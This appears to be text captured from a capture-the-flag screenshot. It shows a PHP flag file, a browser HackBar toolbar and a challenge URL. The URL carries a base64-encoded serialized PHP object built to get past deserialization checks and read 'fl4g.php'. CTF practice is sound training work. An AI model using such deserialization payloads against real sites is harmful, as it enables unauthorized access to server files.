 <?php
$flag="ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}";
?>
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://61.147.171.105:65147/?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==